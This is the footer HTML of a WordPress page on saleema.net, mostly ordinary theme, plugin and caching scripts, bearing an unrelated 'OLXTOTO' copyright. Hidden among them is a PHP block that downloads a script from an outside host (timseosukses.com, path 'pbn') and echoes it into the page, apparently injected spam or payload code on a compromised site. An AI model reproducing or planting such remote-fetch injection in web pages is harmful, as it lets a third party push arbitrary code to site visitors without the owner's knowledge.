	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 40/72 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: saleema.net @ 2026-01-22 08:59:03 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Thu, 22 Jan 2026 01:59:03 GMT -->
